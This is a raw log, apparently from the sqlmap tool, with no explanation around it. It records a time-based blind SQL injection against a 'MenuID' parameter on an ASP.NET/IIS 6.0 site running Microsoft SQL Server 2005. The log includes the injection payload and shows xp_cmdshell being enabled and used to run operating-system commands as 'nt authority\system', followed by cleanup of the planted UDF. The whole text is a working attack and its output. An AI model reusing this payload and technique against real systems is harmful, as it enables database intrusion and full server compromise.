 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: MenuID=001008001' WAITFOR DELAY '0:0:5'--
---
[17:33:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 4.0.30128
back-end DBMS: Microsoft SQL Server 2005
[17:33:13] [INFO] testing if current user is DBA
[17:33:43] [INFO] testing if xp_cmdshell extended procedure is usable
[17:33:43] [INFO] the SQL query used returns 2 entries
[17:33:44] [INFO] xp_cmdshell extended procedure is usable
do you want to retrieve the command standard output? [Y/n/a] y
[17:33:46] [INFO] the SQL query used returns 2 entries
[17:33:47] [INFO] retrieved: nt authority\\\\system
[17:33:47] [INFO] retrieved:
command standard output:    'nt authority\system'
[17:33:47] [INFO] cleaning up the database management system
do you want to remove UDF 'master..new_xp_cmdshell'? [Y/n] y
[17:34:28] [INFO] database management system cleanup finished
[17:34:28] [WARNING] remember that UDF dynamic-link library files saved on the
[17:34:28] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 7 times
[17:34:28] [INFO] fetched data logged to text files under '/home/chaplin/.sqlm
[*] shutting down at 17:34:28